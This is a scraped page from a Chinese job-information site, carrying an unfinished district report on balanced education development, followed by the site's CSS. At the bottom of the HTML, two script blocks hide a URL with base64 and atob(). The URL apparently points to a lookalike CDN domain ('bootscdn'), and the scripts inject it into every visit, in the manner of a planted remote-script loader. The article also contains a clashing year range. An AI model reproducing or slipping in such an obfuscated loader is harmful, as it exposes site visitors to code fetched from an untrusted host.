

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zjmjlqcyp.com/zpzx/zhichangfagui/fd9774006b6ba98cbfa8e6178bde65b0.html
body_size: 4608
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="统筹教育科学发展观调研报告" />
    <meta name="description" content="　　关于我区统筹教育均衡发展情况的　　按照区委关于学习实践科学发展观活动的安排部署，在第一阶段学习培训的基础上，结合个人工作实际，先后深入到政府相关部门和部分中、小学校，通过听取汇报、座谈交流、实地察看等方式，对我区的统筹教育均衡发展情况进" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>统筹教育科学发展观调研报告-应聘人才网</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/library/orient/agency/expansion.css" rel="stylesheet" />
  </head>

  <body>
    <header>
      <div class="container top_search">
        <div class="row">
          <div class="col-sm-120 sitename">
            <a href="/" title="应聘人才网">应聘人才网</a>
          </div>
        </div>
      </div>
      <nav class="navbar navbar-default">
        <div class="container">
          <div class="navbar-header">
            <button
              type="button"
              class="navbar-toggle collapsed"
              data-toggle="collapse"
              data-target="#bs-example-navbar-collapse-1"
              aria-expanded="false"
            >
              <span class="sr-only">Toggle navigation</span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
            </button>
          </div>
          <div
            class="collapse navbar-collapse"
            id="bs-example-navbar-collapse-1"
          >
            <ul class="nav navbar-nav">
              <li class="external wonder nav_list_hover"><a href="/" title="">首页</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/dasigzgl/" title="">求职攻略</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/gangweizhineng/" title="">岗位职能</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/hangyefazhan/" title="">行业发展</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zhichangchongdian/" title="">职场充电</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zhichangfagui/" title="">职场法规</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zhichangshejiao/" title="">职场社交</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zhichangzixun/" title="">职场头条</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zysygh/" title="">职业规划</a></li> 
            </ul>
          </div>
        </div>
      </nav>
    </header>

        <div class="container detail">
      <div class="location_top">
        <span>当前位置：</span><a href="/">首页</a> >
        <a href="/zpzx/zhichangfagui/">职场法规</a> >
        <a class="active">统筹教育科学发展观调研报告</a>
      </div>
      <div class="row">
        <div class="col-md-82 col-lg-90">
          <div class="left">
            <div class="title">
              <h1>统筹教育科学发展观调研报告</h1>
              <div class="relate_class">
                时间：<span>2020-10-16 12:23:08</span>
              </div>
            </div>
            <div class="line"></div>
            <div class="article" style="overflow: hidden;position: relative;transform: scale(1);">
              <p><p>　　关于我区统筹教育均衡发展情况的</p><p>　　按照区委关于学习实践科学发展观活动的安排部署，在第一阶段学习培训的基础上，结合个人工作实际，先后深入到政府相关部门和部分中、小学校，通过听取汇报、座谈交流、实地察看等方式，对我区的统筹教育均衡发展情况进行了调研。现将有关情况报告如下：</p><p>　　一、基本情况</p><p>　　从这次调研情况看，近年来，我区坚持把教育摆在优先发展的战略位置，先后制定并实施了《xx区农村义务教育经费保障机制实施方案》、《xx区关于义务教育两免一补政策实施意见》和《xx区关于进一步落实乡镇街道义务教育公用经费保障机制的通知》等多项举措，全面提高了教育现代化水平。全区教育系统干部教职工也以办人民满意教育为宗旨，坚持高标准均衡发展、实施高水平素质教育，促进了各级各类教育又好又快发展。</p><p>　　(一)不断加大投入，改善办学条件。我区在教育经费的拨付上采取专项管理的方式，2011年至2007年教育财政拨款分别为3.03亿元、3.61亿元、4.28亿元和5.23亿元。2003年以来，在中小学校布局调整中全区累计投资6.28亿元，兴建了村小教学楼54所，城区示范性中小学校5所，总建筑面积24万平方米，学校总数从300所降至221所，楼房化率从48%提升到78%。2003年至2005年，全面实施了 “双高普九”工程，2005年至2007年又实施了义务教育阶段学校设备装备建设工程，全区在添置教育教学设备上共完成投资6000余万元。此外，投资0.85亿元建成了青少年活动中心，投资700余万元实施了国防教育和劳动教育基地规划改造工程。</p><p>　　(二)师资素质不断提高。一方面，实施了干部执政能力培训工程，推进基层校长竞争上岗，使干部队伍整体素质显著提高。另一方面，推进实施了《xx区教师队伍管理办法》、教职工全员岗位聘任制、教师竞争上岗等多项人事制度改革措施。特别是制定并落实了《教师周末研修制度》，从2007年起，结合教师第四周期继续教育，组织教师利用教学周双周的周六，对教育理论、教学艺术进行集中学习、备课、研修。定期组织特级教师、学科带头人、区内名师到乡镇街基层学校讲学。全区幼儿园、小学教师大专率分别达到60%、77%，初中教师大本率达到75%。通过选拔、培训、考核，建设了一支由15名市级学科带头人、160名区级骨干教师、1210名乡镇级骨干教师组成的骨干教师队伍。2003年以来，全区先后涌现出全国优秀教育工作者1名、国家级模范教师1名、国家级优秀教师2名、市级优秀教师65名。</p><p>　　(三)教育质量内涵不断丰富。全面实施了素质教育，坚持育人为本，德育为先，不断加强未成年人思想道德建设，扎实推进新课程改革，全面减轻学生过重的课业负担，促进了教育质量的不断提升。目前全区小学入学率、巩固率和毕业率分别为100%，初中入学率达到100%，高中阶段教育普及率达到93.65%。加强品牌学校建设，创建市级小学素质教育示范校52所，区级优质初中校13所。</p><p>　　(四)充分保障学生受教育权利。我区在 2006年实施义务教育阶段两免一补政策的基础上，从2007年开始率先实施了十二年免费教育。十二年免费教育对象为高中阶段就读的学生，2007年完成了对</p></p>
            </div>
          </div>
        </div>
        <div class="col-md-38 col-lg-30 right">
          


<div class="excess recommend">
            <div class="recommend_top">
              <div class="ultimate icon"></div>
              <span>推荐文章</span>
            </div>
            <ul>
                            <li>
                <a href="/zpzx/zhichangfagui/00029245cbc3f72a0fea669e614e5d00.html">公务员职务与职级并行</a>
              </li>
                                          <li>
                <a href="/zpzx/zhichangfagui/000390837ca64c5e437a075434580cc9.html">学习雷锋国旗下演讲的演讲稿开场白</a>
              </li>
                                          <li>
                <a href="/zpzx/zhichangfagui/000d1294b96ff29b562acafc2a442f96.html">公务员思想工作总结</a>
              </li>
                                          <li>
                <a href="/zpzx/zhichangfagui/00110e91d2ea24b8f6632941ab81f0b1.html">2014年食堂工作总结和工作计划范本</a>
              </li>
                                          <li>
                <a href="/zpzx/zhichangfagui/00176bd9a272d86d96d8a1053e0a0e4c.html">创业大学生：以前不自信，如今太自信</a>
              </li>
                                          <li>
                <a href="/zpzx/zhichangfagui/00196645e8e2ada9fd8fbe65acb33daf.html">2017年最新个人工作总结范文</a>
              </li>
                                          <li>
                <a href="/zpzx/zhichangfagui/0019b5745d824266111e3138e122ccfe.html">2016不忘国耻振兴中华演讲稿400字范文（精选3篇）</a>
              </li>
                                          <li>
                <a href="/zpzx/zhichangfagui/001db1bd9c3bb42f2403d2d4b93bf381.html">2017年肇庆学院招生章程</a>
              </li>
                                          <li>
                <a href="/zpzx/zhichangfagui/002212b4c81232a00da5082872163498.html">大学生入党事迹材料</a>
              </li>
                                          <li>
                <a href="/zpzx/zhichangfagui/002b83840ced806c7585b4c09f125660.html">树立生命安全意识</a>
              </li>
                           </ul>
          </div>
        </div>
      </div>
    </div>
    <footer>
      <div class="line"></div>
      <div class="container">
        


<div class="friend_links" style="padding: 10px">
          <span>友情链接：</span>
                  </div>
      </div>
    </footer>

    <footer>
      <div class="foot_bottom">
        <p>Copyright © 2023 All Rights Reserved 版权所有 应聘人才网</p>
      </div>
    </footer>
    <script src="/static/js/jquery-3.1.1.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      $(function () {
        setInterval(function () {
          if ($(document).scrollTop() > 98) {
            $("nav").addClass("navbar-fixed-top");
          } else {
            $("nav").removeClass("navbar-fixed-top");
          }
        }, 100);
        $(".search_class")
          .mouseover(function () {
            $(".search_class ul").css("display", "block");
          })
          .mouseleave(function () {
            $(".search_class ul").css("display", "none");
          });
      });
    </script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.zjmjlqcyp.com/library/orient/agency/expansion.css
body_size: 5264
content:

.encloseStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}


.radiationStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}


.shiftStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

@charset "utf-8";
@media (max-width: 1200px) {
    .top_right {
        display: none;
    }
    .train .left > .row {
        margin-right: -15px !important;
    }
    .information .recommend_information {
        margin-left: -15px;
    }
}
@media (max-width: 978px) {
    footer .foot_top ul {
        clear: both;
        padding-left: 50px;
    }
    footer .foot_top ul li {
        display: inline-block;
    }
    .footer .foot_top .relate {
        clear: both;
    }
}
@media (max-width: 768px) {
    .index .index_information .center div {
        clear: both;
    }
    .information .information_class .information_title {
        clear: both;
    }
    .train .left .course img {
        width: 60% !important;
    }
}

body {
    font-family: "微软雅黑";
    font-size: 14px;
    z-index: 0;
}
h2 {
    font-size: 16px;
    font-weight: normal;
    line-height: 24px;
    color: black;
}
body ul {
    list-style: none;
    padding: 0;
    margin: 0;
}
a {
    color: #666;
}

a:hover {
    color: #337ab7;
    text-decoration: none;
}

.nowrap {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

header .top_search {
    margin: 15px auto;
}

header .top_search .sitename {
    font-size: 32px;
    font-weight: bold;
    line-height: 60px;
}
header .top_search .sitename a {
    color: #333;
}

header .top_search .search_class {
    border: 2px solid #3cb0ed;
    height: 40px;
    float: left;
    width: 80px;
    position: relative;
}
header .top_search .search_class a:hover {
    color: #666;
    text-decoration: none;
}
header .top_search .search_class ul li:hover {
    background: #eff5fc;
}

#class_first {
    display: block;
    padding: 5px 15px 2px 10px;
}

header .top_search .search_class ul {
    width: 80px;
    background: white;
    border: 2px solid #3cb0ed;
    display: none;
    position: absolute;
    top: 36px;
    left: -2px;
    z-index: 3;
}
header .top_search ul li {
}
header .top_search ul li a {
    line-height: 40px;
    display: block;
    margin-left: 10px;
}
.input-group .form-control {
    height: 40px;
    border: 2px solid #3cb0ed;
    border-left-width: 0;
    float: left;
    border-radius: 0;
}
.search_btn {
    font-size: 16px;
    line-height: 36px;
    border: 2px solid #3cb0ed;
    border-left-width: 0;
    display: inline-block;
    padding: 0 15px;
    color: white;
    background: #3cb0ed;
    border-radius: 0;
}

header .navbar {
    background-color: #1c99ef;
    margin-bottom: 0;
    border-radius: 0;
}
header .navbar-default .navbar-nav {
    background: #1c99ef;
    margin: 0;
}
header .navbar-default .navbar-collapse {
    padding: 0;
}
header .navbar-default .navbar-nav > li > a {
    font-size: 16px;
    color: white;
    padding: 0 20px;
    display: inline-block;
    line-height: 50px;
}
header .navbar-default .navbar-nav > li > a:hover {
    background: #3cb0ed;
    color: white;
}
header .navbar-default .navbar-nav > li .active {
    background: #3cb0ed;
    color: white;
}
footer {
    background: #fafafa;
}
footer .foot_top {
    padding-top: 20px;
    padding-bottom: 20px;
}
footer .hot_line {
    background: url(../img/hot.png) center top no-repeat;
    text-align: center;
    padding-top: 20px;
}
footer .relate {
    text-align: center;
}
footer .hot_line .hot_top {
    margin-top: 50px;
}
footer .hot_line .hot_phone {
    color: #fd0909;
    font-size: 22px;
    font-weight: bold;
}
footer .hot_line .hot_work {
    color: #b3b1b1;
    line-height: 30px;
}
footer .about ul {
    line-height: 30px;
}
footer a,
footer p {
    color: #505050;
}
footer .about .about_top {
    color: #816e74;
    font-weight: bold;
}
footer .foot_bottom {
    background: #fff;
    padding: 20px 10px;
    text-align: center;
}
.index,
.information,
.find_work,
.find_enterprise,
.guide,
.detail,
.train {
    padding-bottom: 20px;
}
.index,
.information,
.find_work,
.find_enterprise,
.guide,
.detail {
    padding-top: 20px;
}
.line {
    width: 100%;
    border: 1px solid #e8e8e8;
    border-top-width: 0;
    margin-bottom: 16px;
}
.location_top {
    clear: both;
    line-height: 20px;
    padding-bottom: 10px;
    color: #7a7373;
}
.location_top a.active {
    color: #3cb0ed;
}
.back {
    background: #f8f8f8;
}
.job .job_top {
    color: #1c99ef;
    font-size: 16px;
    line-height: 45px;
}
.job span {
    clear: both;
    font-size: 14px;
    font-weight: normal;
}
.job .price {
    color: #f60e3a !important;
    margin-right: 10px;
}
.job ul {
    clear: both;
}
.job ul li {
    display: inline-block;
}
.job a:hover {
    color: #f60e3a;
    text-decoration: underline;
}
.icon {
    height: 20px;
    width: 6px;
    background: #3cb0ed;
    float: left;
}

.page {
    text-align: center;
    margin: 20px auto;
}

.page > ul {
    display: inline-block;
    margin: 0;
}

.page > ul > li {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 5px;
}

.page > ul > li > a {
    display: inline-block;
    background: #f0f4f8;
    padding: 8px 16px;
    border: 1px solid #dedede;
}

.page > ul > li.active > a,
.page > ul > li > a:hover {
    background: #1c99ef;
    color: #fff;
}

.page > ul > li.disabled > a,
.page > ul > li.disabled > a:hover {
    color: #ccc;
    background: #f0f4f8;
    cursor: not-allowed;
}

.company {
    margin: 0;
    padding: 0;
    height: 110px;
    text-align: center;
    position: relative;
}
.find_list {
    background: white;
    padding: 20px;
    border: 1px solid #eee;
}
.find_list .class_title {
    color: #555;
    line-height: 36px;
    font-weight: bold;
    clear: both;
    padding-right: 0;
}
.find_list ul li a,
.find_list .all a {
    color: #726e6e;
    padding: 5px 0;
    line-height: 36px;
}
.find_list ul li a:hover,
.find_list .all a:hover {
    color: white;
    background: #1c99ef;
}
.list_top {
    clear: both;
    padding: 20px 0;
}
.top_left {
    padding-left: 0;
}
.top_left li {
    display: inline-block;
}
.top_left li a {
    background: white;
    display: inline-block;
    padding: 10px;
    border: 1px solid #eee;
    border-bottom-width: 0;
    font-size: 16px;
    color: black;
}
.top_left li a:hover {
    color: white;
    background: #1c99ef;
    border-width: 0;
    text-decoration: none;
}
.top_right {
    line-height: 50px;
}
.top_right span {
    float: left;
    color: #7f7f7f;
}
.top_right li {
    display: inline-block;
}
.top_right li a {
    padding: 0 15px;
    color: #7f7f7f;
}
.line_bold {
    height: 3px;
    background: #1c99ef;
    clear: both;
}
.recommend_enterprise {
    background: white;
    border: 1px solid #eee;
}
.recommend_enterprise .recommend_top {
    background: #f2f1f1;
}
.company {
    border-width: 0;
    padding: 10px 0;
    height: auto;
}
.company a:hover {
    color: #f60e3a;
}
.company img {
    width: 100%;
    border: 1px solid #f5f5f5;
}
/* index*/

.index span {
    color: #666;
    font-size: 16px;
    font-weight: bold;
    line-height: 45px;
}
.index .hot_work,
.index .famous,
.index .job,
.index .personnel {
    margin: 10px 0;
}
.index .hot_work {
    border: 1px solid #e1e1e1;
    margin: 10px 0;
}
.index .hot_work .hot_left {
    width: 80px;
    float: left;
    padding: 15px 0;
}
.index .hot_work .col-line {
    width: 0;
    height: 60px;
    border: solid #cdcdcd;
    border-width: 0 0 0 1px;
    float: left;
    margin: 5px 0;
}
.index .hot_work .hot_left span {
    display: block;
    text-align: center;
    line-height: 1.4;
}
.index .hot_work ul {
    padding: 8px 0;
}
.index .hot_work li {
    display: inline-block;
    padding: 0 15px;
}
.index .famous .company {
    border: 1px solid #e1e1e1 !important;
}
.index .famous .company .company_hidden {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    padding: 10px 0;
    display: none;
    background: white;
    border: 2px solid #3cb0ed;
    z-index: 1;
}
.index .famous .company .company_hidden a {
    color: #3cb0ed;
    font-weight: bolder;
}
.index .famous .company .company_hidden .work_hidden a {
    padding: 0 5px;
    border: 1px solid #eee;
    border-radius: 10px;
    color: #505050;
}
.index .famous .company .company_hidden .work_hidden a:hover {
    color: #3cb0ed;
    border-color: #3cb0ed;
}
.index .famous .company .company_hidden p {
    text-align: left;
    padding: 0 10px;
}

.index .more {
    float: right;
    margin-top: 10px;
}
.index .job .urgent_class,
.index .job .recommend_class,
.index .job .new_class {
    border: 1px solid #eee;
}
.index .job .urgent_class:hover,
.index .job .recommend_class:hover,
.index .job .new_class:hover {
    background: #eff6fb;
}
.index .job span {
    clear: both;
    font-size: 14px;
    font-weight: normal;
    line-height: 20px;
}
.index .job .recommend_class .price {
    float: right;
    line-height: 45px;
}
.index .job .new_time {
    float: right;
    line-height: 45px;
}
.index .job .recommend_class .price,
.index .job .new_class .price {
    font-size: 15px;
    font-weight: bold;
}
.index .job .urgent_img {
    padding-top: 10px;
}
.index .personnel {
    padding: 0 -5px;
}
.index .personnel .personnel_class {
    background: url(../img/head.png) no-repeat center top;
    padding: 0 5px;
}
.index .personnel .personnel_class div {
    border: 1px solid #eee;
    padding-top: 80px;
    text-align: center;
}
.index .personnel_class a {
    font-size: 16px;
    display: block;
    font-weight: bold;
}
.index .personnel_class span {
    font-size: 14px;
    font-weight: normal;
}
.index .personnel_class p {
    color: #f60e3a;
}
.index .index_information .left div {
    background: #ebeaea;
    padding: 0 10px;
}
.index .index_information .center img {
    float: left;
    margin-right: 10px;
}
.index .index_information .center div p {
    color: #999;
    line-height: 28px;
}
.index .index_information .center div .center_title {
    font-size: 16px;
    color: black;
    padding-bottom: 10px;
}
.index .index_information .right span {
    font-size: 14px;
    font-weight: normal;
    color: black;
    line-height: 30px;
}
.index .friend_link {
    clear: both;
    padding: 10px;
    border: 1px solid #eee;
}
.index .friend_link a {
    margin-right: 10px;
    display: inline-block;
}

/*information*/
.information ul {
    list-style-type: disc;
    margin-left: 15px;
}
.information ul li {
    line-height: 30px;
    clear: both;
}

.information ul li a {
    display: block;
    float: left;
    width: 60%;
    line-height: 30px;
}

.information ul li span.time {
    display: block;
    float: left;
    width: 39%;
    text-align: right;
    font-size: 12px;
    color: #b4b4b4;
    line-height: 30px;
}

.information .more {
    line-height: 24px;
    float: right;
}
.information .line_bold {
    border: 3px solid #1c99ef;
    border-top-width: 0;
    clear: both;
    width: 18%;
    float: left;
}
.information .line {
    border: 1px solid #bababa;
    border-top-width: 0;
    width: 100%;
    clear: right;
}
.information .information_class {
    border: 1px solid #eee;
    padding-top: 10px;
    margin-top: 10px;
}
.information .information_class p {
    color: #a9a9a9;
}
.information .information_class .information_title a {
    color: #1c99ef;
    font-size: 15px;
}
.information .recommend_information {
    background: url(../images/hot_information.png) no-repeat top left;
    border: 1px solid #eee;
    margin-right: -15px;
    padding: 0 15px;
}
.information .recommend_information h2 {
    margin-left: 25px;
}

.information .interview_top h2 {
    float: left;
    display: inline-block;
    margin: 0;
}
.information .information_class img {
    clear: both;
    float: left;
    margin-right: 10px;
}

/*find_work*/
.find_work .find_list .input-group {
    padding: 0 15px;
}
.find_work .find_list .input-group .form-control {
    border-left-width: 2px;
}
.find_work .find_list .font_search input {
    width: 50px;
    height: 26px;
}
.find_work .find_list .sure {
    background: #f60;
    color: white;
    margin-left: 10px;
    padding: 5px 10px;
}
.find_work .find_list .sure:hover {
    background: #f60;
}
.find_work .find_list .more_work {
    border: 1px solid #eee;
    line-height: 30px;
    padding: 0;
    margin: 0 10px;
    height: 36px;
    overflow: hidden;
    z-index: 1;
}
.find_work .find_list .more_work:hover {
    overflow: visible;
    background: white;
    height: auto;
}
.find_work .find_list .more_work li {
    width: 100%;
}
.find_work .find_list .more_work li a {
    width: 100%;
    display: block;
    padding: 0 10px;
}

.find_work .sort_order {
    line-height: 50px;
    background: white;
}
.find_work .sort_order span {
    padding: 0 10px;
    color: #7f7f7f;
}
.find_work .sort_order a {
    padding: 0 10px;
}
.find_work .sort_order .work_count {
    float: right;
}
.find_work .sort_order .work_count b {
    color: #ff7300;
}
.find_work .job {
    background: white;
    border: 1px solid #eee;
    padding: 10px 0;
}
.find_work .job:hover {
    background: #eef6fc;
}
.find_work .job span {
    line-height: 20px;
}
.find_work .job span {
    line-height: 20px;
    color: #7f7f7f;
}
.find_work .company_description {
    width: 80%;
    float: left;
}
.find_work .company_description p {
    color: #7f7f7f;
}
.find_work .job .new_time {
    line-height: 100px;
}
.find_work .job .apply,
.find_work .job .save {
    padding-top: 15px;
}
.find_work .job .apply a {
    font-size: 16px;
    line-height: 35px;
    background: #ff6a6a;
    padding: 8px 15px;
    color: white;
    border-radius: 3px;
}
.find_work .job .save a {
    line-height: 20px;
    margin-left: 16px;
}
.find_work .recommend_work {
    background: white;
    margin-top: 15px;
    margin-bottom: 15px;
    padding-bottom: 15px;
}
.find_work .recommend_top {
    font-size: 16px;
    color: black;
    line-height: 45px;
    padding-left: 15px;
}
.find_work .recommend_work .change {
    float: right;
    line-height: 45px;
    padding-right: 15px;
    color: #999;
}
.find_work .recommend_work .job {
    padding: 10px 15px;
}
.find_work .recommend_work .job_top {
    display: inline-block;
}
.find_work .recommend_work .job .price {
    float: right;
    margin: 0;
    line-height: 45px;
}
.find_work .page_list {
    margin-top: 0;
}

/* findEnterprise*/

.find_enterprise .area_search {
    border: 2px solid #3cb0ed;
    height: 40px;
    float: left;
    background: url(../img/area.jpg) no-repeat center right;
    background-color: white;
}
.find_enterprise .area_search a {
    display: block;
    padding: 0 45px 0 10px;
    line-height: 36px;
    color: #d1d1d1;
}
.find_enterprise .top_right a {
    color: black;
}
.find_enterprise .top_right a:hover {
    text-decoration: underline;
}
.find_enterprise .left h2 {
    font-weight: bold;
}
.find_enterprise .left h2 a:hover {
    color: #f60e3a;
}
.find_enterprise .left .enterprise_description span {
    line-height: 30px;
    margin-right: 10px;
}
.find_enterprise .left .enterprise_description span a {
    margin: 0 3px;
    font-size: 12px;
    padding: 2px 5px;
    border: 1px solid #d7d7d7;
    border-radius: 3px;
}
.find_enterprise .left {
    color: #888585;
}
.find_enterprise .left img {
    margin: 25px 0;
}
.find_enterprise .left .enterprise {
    border: 1px solid #eee;
    background: white;
}
.find_enterprise .left .enterprise:hover {
    background: #f8f8f8;
}
.find_enterprise .left .enterprise .follow a {
    color: white;
    background: #ff6a6a;
    line-height: 36px;
    padding: 2px 12px;
    border-radius: 4px;
    display: block;
    margin-top: 30px;
    width: 80px;
}
.find_enterprise .left .enterprise .follow p {
    font-size: 12px;
    padding-left: 15px;
    line-height: 30px;
}
.find_enterprise .left .enterprise .follow p span {
    color: #ff6a6a;
}
.find_enterprise .right .recommend_top {
    font-size: 16px;
    color: black;
    padding: 10px 0;
    line-height: 20px;
    background-color: white;
}
.find_enterprise .right .recommend_top span {
    padding-left: 10px;
}
.find_enterprise .right .company {
    padding: 10px 20px;
}
.find_enterprise .page_list {
    margin-top: 0;
    border: 1px solid #eee;
}
/* guide*/

.guide .article_list {
    border: 1px solid #eee;
}
.guide .article_list .article_top {
    background: #f8f8f8;
    padding: 10px;
    margin: 0;
}
.guide .article_list .list_title {
    padding: 0 10px;
    font-size: 16px;
}
.guide .article_list .list_title span {
    padding: 0 10px;
    color: #3c5065;
}
.guide .input-group .form-control {
    height: 30px;
    border: 1px solid #e1e1e1;
    font-size: 12px;
}
.guide .btn {
    height: 30px;
    width: 32px;
    padding: 4px 5px;
    background: url(../img/n_serch.jpg);
}
.guide .article_list .article {
    padding: 10px 15px;
}
.guide .article_list .article .img_area {
    padding: 15px;
}
.guide .article .img_area img {
    width: 115px;
    height: 82px;
}
.guide .article h2 a {
    color: #1c99ef;
    font-weight: bold;
}
.guide .article p {
    color: #7d7f80;
}
.guide .article span {
    color: #b6b4b2;
}
.guide .line {
    margin: 10px 0 0 0;
}
.guide .page_list {
    margin: 10px 0;
}

/*detail*/
.detail .left {
    border: 1px solid #eee;
    padding: 5px 15px;
}
.detail .left .title {
    text-align: center;
}
.detail .left .title h1 {
    font-size: 24px;
    font-weight: normal;
}
.detail .left .title .relate_class {
    color: #999;
    padding: 10px;
}
.detail .left .title .relate_class span {
    color: black;
    margin-right: 10px;
}
.detail .left p {
    line-height: 30px;
}
.detail .share {
    padding: 10px 0;
}
.detail .share span {
    line-height: 30px;
}
.detail .share a {
    padding: 0 5px;
}
.detail .line {
    margin: 10px 0;
}
.detail .next,
.detail .prev {
    padding-left: 15px;
}
.detail .next a,
.detail .prev a {
    color: #1369c0;
}
.detail .left a:hover,
.detail .right a:hover {
    color: #cd0200;
    text-decoration: underline;
}
.detail .relate .relate_title {
    background: #f4f4f4;
    padding: 10px;
    margin: 0 15px;
}
.detail .relate .relate_title h2 {
    font-size: 18px;
    margin: 0;
}
.detail .relate ul {
    list-style: disc;
    padding: 0 30px;
}
.detail .right .recommend {
    border: 1px solid #eee;
    padding: 0 10px;
    margin-bottom: 10px;
}
.detail .right .recommend_top {
    background: #f8f8f8;
    padding: 10px 10px 10px 0;
    margin: 0 -10px 10px -10px;
    font-size: 16px;
}
.detail .right .recommend_top span {
    padding: 0 15px;
}
.detail .right .recommend img {
    width: 90px;
    height: 62px;
    float: left;
    margin-right: 10px;
}
.detail .right .recommend h2 {
    margin: 0;
}
.detail .right .recommend p {
    line-height: 20px;
    color: #948d8d;
    margin: 0 0 3px 0;
}
.detail .right .recommend ul {
    list-style: disc;
    padding-left: 15px;
    clear: both;
}
.detail .right .recommend ul li {
    line-height: 30px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

/*train*/
.train .icon {
    width: 4px;
}
.train .top_search {
    background: white;
    padding: 20px 0;
    border-bottom: 1px solid #eee;
}
.train .input-group {
    float: left;
}
.train .input-group .form-control {
    border: 1px solid #eee;
}
.train .search_btn {
    background: #166caf;
    border: 2px solid #166caf;
}
.train .search_btn:hover {
    background: #166caf;
    color: white;
}
.train .search_right {
    line-height: 40px;
}
.train .line {
    margin: 0;
}
.train .left,
.train .right {
    margin-top: 10px;
}
.train .left > .row {
    margin-right: 0;
}
.train .left .icon {
    margin-top: 12px;
    margin-right: 10px;
}
.train .left .left_top span {
    font-size: 18px;
    line-height: 45px;
}
.train .more {
    line-height: 45px;
    float: right;
}
.train .left .course {
    text-align: center;
    border: 1px solid #eee;
    background: white;
    padding: 21px 15px;
}
.train .left .course img {
    width: 76%;
}
.train .left .course .title {
    text-align: center;
}
.train a {
    color: black;
}
.train a:hover {
    color: #f60;
}

.train .left .course p {
    text-align: left;
    color: #c2bdba;
    margin: 0;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.train .left .course span {
    color: #f60;
}
.train .right {
    border: 1px solid #eee;
    background: white;
}
.train .right .teacher_top {
    line-height: 44px;
    padding: 0 15px;
    background: #f8f8f8;
}
.train .right .teacher_top span {
    color: #166caf;
    font-size: 16px;
}
.train .right .teacher img {
    width: 100%;
}
.train .right .teacher div {
    padding: 10px;
}
.train .right .teacher p {
